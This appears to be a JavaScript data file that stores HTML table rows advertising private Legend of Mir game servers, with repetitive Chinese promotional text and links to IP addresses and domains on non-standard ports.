adlistData[1113] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1114] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'>12月25日/★全天套黄★</td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='red'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月25日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月25日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1119] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1133] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1134] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1137] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>███████１·７６老传奇███████<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1152] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1153] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='red'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='red'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月25日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月25日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
